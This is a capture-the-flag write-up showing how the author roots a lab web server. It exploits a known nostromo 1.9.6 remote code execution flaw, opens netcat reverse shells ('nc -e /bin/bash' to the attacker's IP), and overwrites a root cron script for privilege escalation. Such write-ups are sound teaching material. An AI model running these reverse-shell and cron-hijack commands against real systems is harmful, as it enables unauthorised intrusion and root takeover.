 ./ Writeups
View on GitHub
My First Blog
Category : Network/Pentest
This was a pretty interesting challenge, a proper HackTheBox style, where you need root access to
get the flag.
So we start by logging into our given VPN using the OVPN profile.
We also know the IP of the blog. http://172.30.0.2/
So, we start by running a nmap serivec and port scan of the host.
PORT   STATE SERVICE VERSION
80/tcp open  http    nostromo 1.9.6
|_http-generator: Hugo 0.54.0
| http-methods:
|_  Supported Methods: GET HEAD POST
|_http-server-header: nostromo 1.9.6
|_http-title: My first blog!
Checking out the page, we don’t find anything interesting. But, the server nostromo 1.9.6 from the
nmap scan seems like the target, and searchsploit seems to agree.
searchsploit nostromo
--------------------------------------------- ----------------------------------
 Exploit Title                               |  Path
                                             | (/opt/exploitdb/)
--------------------------------------------- ----------------------------------
Nostromo - Directory Traversal Remote Comman | exploits/multiple/remote/47573.rb
nostromo 1.9.6 - Remote Code Execution       | exploits/multiple/remote/47837.py
nostromo nhttpd 1.9.3 - Directory Traversal  | exploits/linux/remote/35466.sh
--------------------------------------------- ----------------------------------
Shellcodes: No Result
So, we have a RCE vulnerability with the server.
Using the exploit to test it’s working
$ python exploit.py 172.30.0.2 80 ls
                                        _____-2019-16278
        _____  _______    ______   _____\    \
   _____\    \_\      |  |      | /    / |    |
  /     /|     ||     /  /     /|/    /  /___/|
 /     / /____/||\    \  \    |/|    |__ |___|/
|     | |____|/ \ \    \ |    | |       \
|     |  _____   \|     \|    | |     __/ __
|\     \|\    \   |\         /| |\    \  /  \
| \_____\|    |   | \_______/ | | \____\/    |
| |     /____/|    \ |     | /  | |    |____/|
 \|_____|    ||     \|_____|/    \|____|   | |
        |____|/                        |___|/
HTTP/1.1 200 OK
Date: Sun, 22 Mar 2020 07:39:31 GMT
Server: nostromo 1.9.6
Connection: close
bash
bunzip2
bzcat
bzcmp
bzdiff
bzegrep
bzexe
bzfgrep
bzgrep
bzip2
bzip2recover
bzless
bzmore
cat
chgrp
chmod
chown
cp
dash
date
dd
df
dir
dmesg
dnsdomainname
domainname
echo
egrep
false
fgrep
findmnt
grep
gunzip
gzexe
gzip
hostname
kill
ln
login
ls
lsblk
mkdir
mknod
mktemp
more
mount
mountpoint
mv
nc
nc.traditional
netcat
nisdomainname
pidof
ps
pwd
rbash
readlink
rm
rmdir
run-parts
sed
sh
sh.distrib
sleep
stty
su
sync
tar
tempfile
touch
true
umount
uname
uncompress
vdir
wdctl
which
ypdomainname
zcat
zcmp
zdiff
zegrep
zfgrep
zforce
zgrep
zless
zmore
znew
So I use this exploit to get a more permanent reverse shell. Since we have nc available, I use the
payload
On the remote machine
nc -e /bin/bash 172.30.0.14 1234
On my host
nc -lvp 1234
Since our aim is to get a root access, I use the LinuxSmartEnum.sh script.
To upload the script we need a writable directory.
find /var/nostromo -writable
./logs
./logs/access_log
./logs/nhttpd.pid
./conf
./conf/mimes
./conf/nhttpd.conf-dist
./conf/nhttpd.conf
./htdocs
./htdocs/nostromo.gif
./htdocs/cgi-bin
./icons
./icons/file.gif
./icons/dir.gif
I use the logs directory for now.
To upload the script, I use netcat to do the job.
On Machine
nc -lvp 1234 -q1 > lse.sh < /dev/null
On my host
cat lse.sh | nc 172.30.0.2 1234
On running lse.sh we find
[!] ret060 Can we write to executable paths present in cron jobs........... yes!
---
/etc/crontab:* * * * * root /usr/bin/healthcheck
---
[i] ret400 Cron files...................................................... skip
So we can write to /usr/bin where healthcheck is present, and is executed by root every minute as a
cronjob!
So we echo "nc -e /bin/sh 172.30.0.14 1235" > healthcheck and run a nc listener on our host.
Wait for a minute…..
$ nc -lvp 1235
Listening on [0.0.0.0] (family 0, port 1235)
ls
Connection from 172.30.0.2 40926 received!
flag.txt
cat flag.txt
gigem{l1m17_y0ur_p3rm15510n5}
And done!